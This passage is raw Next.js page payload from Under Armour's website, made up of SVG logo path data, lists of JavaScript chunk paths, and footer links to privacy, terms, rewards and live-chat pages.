2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\"]}]}],\"$L2e\",\"$L2f\"]}],\"$L30\",\"$L31\"]}]\n"])</script><script>self.__next_f.push([1,"32:I[946917,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n34:I[43273,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n3a:I[268021,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"consentCookieLink\"]\n3b:I[707478,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\","])</script><script>self.__next_f.push([1,"\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"AppDetails\"]\n3c:I[268021,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n3d:I[178474,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ChallengeContainer\"]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}"])</script><script>self.__next_f.push([1,"]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2c:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2d:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n33:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L32\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$33\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L34\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L35\"]}],\"$L36\"]}],\"$L37\",\"$L38\",\"$L39\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3a\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3b\",null,{}]]}]\n30:[\"$\",\"$L3c\",null,{}]\n31:[\"$\",\"$L3d\",null,{}]\n"])</script><script>self.__next_f.push([1,"3e:I[103265,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"LocaleLink\"]\n3f:I[237594,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"HelpCenterLink\"]\n35:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n36:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$35\"]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 